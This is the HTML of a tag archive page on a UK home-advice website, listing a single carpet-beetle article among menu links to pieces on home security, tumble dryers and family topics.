                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/home-security/" class="td-post-category">Home Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars">How can I protect my home from burglars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696dfda69c8b5" data-td_block_id="td_uid_24_696dfda69c8b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696dfda69c8b5" data-td_block_id="td_uid_24_696dfda69c8b5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_30_696dfda6a1f49_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696dfda6a1f49" ><script>var block_td_uid_30_696dfda6a1f49 = new tdBlock();
block_td_uid_30_696dfda6a1f49.id = "td_uid_30_696dfda6a1f49";
block_td_uid_30_696dfda6a1f49.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_30_696dfda6a1f49_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_696dfda6a1f49_rand","tdc_css_class_style":"td_uid_30_696dfda6a1f49_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_30_696dfda6a1f49.td_column_number = "3";
block_td_uid_30_696dfda6a1f49.block_type = "td_block_mega_menu";
block_td_uid_30_696dfda6a1f49.post_count = "4";
block_td_uid_30_696dfda6a1f49.found_posts = "175";
block_td_uid_30_696dfda6a1f49.header_color = "";
block_td_uid_30_696dfda6a1f49.ajax_pagination_infinite_stop = "";
block_td_uid_30_696dfda6a1f49.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_30_696dfda6a1f49);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_30_696dfda6a1f49" id="td_uid_31_696dfda6a4798" data-td_block_id="td_uid_30_696dfda6a1f49" data-td_filter_value="" href="https://homeguideexpert.com/category/family/">All</a><a class="mega-menu-sub-cat-td_uid_30_696dfda6a1f49"  id="td_uid_32_696dfda6a4825" data-td_block_id="td_uid_30_696dfda6a1f49" data-td_filter_value="144" href="https://homeguideexpert.com/category/family/counselling/">Counselling</a><a class="mega-menu-sub-cat-td_uid_30_696dfda6a1f49"  id="td_uid_33_696dfda6a4891" data-td_block_id="td_uid_30_696dfda6a1f49" data-td_filter_value="150" href="https://homeguideexpert.com/category/family/finances/">Finances</a><a class="mega-menu-sub-cat-td_uid_30_696dfda6a1f49"  id="td_uid_34_696dfda6a4903" data-td_block_id="td_uid_30_696dfda6a1f49" data-td_filter_value="151" href="https://homeguideexpert.com/category/family/health/">Health</a><a class="mega-menu-sub-cat-td_uid_30_696dfda6a1f49"  id="td_uid_35_696dfda6a4977" data-td_block_id="td_uid_30_696dfda6a1f49" data-td_filter_value="147" href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a><a class="mega-menu-sub-cat-td_uid_30_696dfda6a1f49"  id="td_uid_36_696dfda6a49ea" data-td_block_id="td_uid_30_696dfda6a1f49" data-td_filter_value="153" href="https://homeguideexpert.com/category/family/pets/">Pets</a><a class="mega-menu-sub-cat-td_uid_30_696dfda6a1f49"  id="td_uid_37_696dfda6a4a5e" data-td_block_id="td_uid_30_696dfda6a1f49" data-td_filter_value="146" href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></div></div><div id=td_uid_30_696dfda6a1f49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer">How to make eyelash extensions last longer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_696dfda6a1f49" data-td_block_id="td_uid_30_696dfda6a1f49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_696dfda6a1f49" data-td_block_id="td_uid_30_696dfda6a1f49"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://homeguideexpert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://homeguideexpert.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Best ways to get rid of carpet beetles</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Best ways to get rid of carpet beetles</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-carpet-beetles/" rel="bookmark" title="How to get rid of carpet beetles"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of carpet beetles - Home Guide Expert" title="How to get rid of carpet beetles" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="How to get rid of carpet beetles - Home Guide Expert" title="How to get rid of carpet beetles"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-carpet-beetles/" rel="bookmark" title="How to get rid of carpet beetles">How to get rid of carpet beetles</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T08:30:44+00:00" >August 30, 2023</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-get-rid-of-carpet-beetles/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                How to get rid of carpet beetles
Carpet beetles will eat anything that is made of fabric in your home.  All four types of carpet beetles...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://homeguideexpert.com/"><img class="td-retina-data lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" /></noscript></a></div><div class="footer-text-wrap">Guiding you through buying, selling, renting, repairing, insuring and living in a property in England & Wales. 

We cannot accept any liability for anything placed on this website and it does not constitute obtaining legal advice.  Our site links to other websites and we cannot be held responsible or liable for their content.  Some of our guides contain affiliate links.<div class="footer-email-wrap">Contact us: <a href="mailto:info@homeguideexpert.com">info@homeguideexpert.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_40_696dfda6aa876_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_40_696dfda6aa876" ><script>var block_td_uid_40_696dfda6aa876 = new tdBlock();
block_td_uid_40_696dfda6aa876.id = "td_uid_40_696dfda6aa876";
